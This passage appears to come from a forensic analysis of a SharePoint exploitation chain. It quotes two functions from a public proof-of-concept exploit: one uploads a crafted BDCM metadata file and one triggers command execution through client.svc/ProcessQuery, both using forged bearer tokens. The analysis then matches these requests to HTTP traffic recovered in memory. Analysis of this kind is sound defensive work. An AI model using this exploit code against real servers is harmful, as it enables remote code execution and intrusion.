 The two functions in this code snippet are coming from the POC of the exploit itself. The functions that are highlighted are designed to
interact with a SharePoint server as part of an exploitation chain. The full code can be found here: https://gist.github.com/testanull
/dac6029d306147e6cc8dce9424d09868
1 def createBDCMpayload():
2 global LOBID
3 burp0_url = TARGET + "/_api/web/GetFolderByServerRelativeUrl('/BusinessDataMetadataCatalog/')/Files/add(url='/BusinessDataMetadataCatal
4 token = genAppProofToken(burp0_url)
5 headers={"X-PROOF_TOKEN": token,
6 "Authorization": "Bearer " + token,
7 "Content-type": "application/x-www-form-urlencoded",
8 "Host": HOSTNAME}
9 burp0_data = "<?xml version=\"1.0\" encoding=\"utf-8\"?><Model xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http
10 rq = requests.post(burp0_url, headers=headers, data=burp0_data, verify=False, allow_redirects=False, proxies=PROXY)
11 return rq
12
13 def execCmd(_entityId, _liIdentity):
14 burp0_url = TARGET + "/_vti_bin/client.svc/ProcessQuery"
15 token = genAppProofToken(burp0_url)
16 headers={"X-PROOF_TOKEN": token,
17 "Authorization": "Bearer " + token,
18 "Content-type": "application/x-www-form-urlencoded",
19 "Host": HOSTNAME}
20 burp0_data = "<Request AddExpandoFieldTypeSuffix=\"true\" SchemaVersion=\"15.0.0.0\" LibraryVersion=\"16.0.0.0\" ApplicationName=\".NET
21 rq = requests.post(burp0_url, headers=headers, data=burp0_data, verify=False, allow_redirects=False, proxies=PROXY)
22 if rq.status_code == 200:
23 return True
24 else:
25 return False
The function createBDCMpayload() initiates a POST request to the SharePoint server targeting the URI /_api/web
/GetFolderByServerRelativeUrl('/BusinessDataMetadataCatalog/')/Files/add(url='/BusinessDataMetadataCatalog
/BDCMetadata.bdcm',overwrite=true) . The request includes a specially crafted XML payload. execCmd(_entityId, _liIdentity)
executes a command on the SharePoint server by sending a POST request to /_vti_bin/client.svc/ProcessQuery .
Among the HTTP requests shown in the !mex.aspxpagesext command output, there are POST requests to the URLs /vti_bin
/client.svc/ProcessQuery and /vti_bin/client.svc/web/GetFolderByServerRelativeUrl('/BusinessDataMetadataCatalog
/')/Files/add(url='/BusinessDataMetadataCatalog/BDCMetadata.bdcm',overwrite=true) . These POST requests align with the
activities we identified in the code.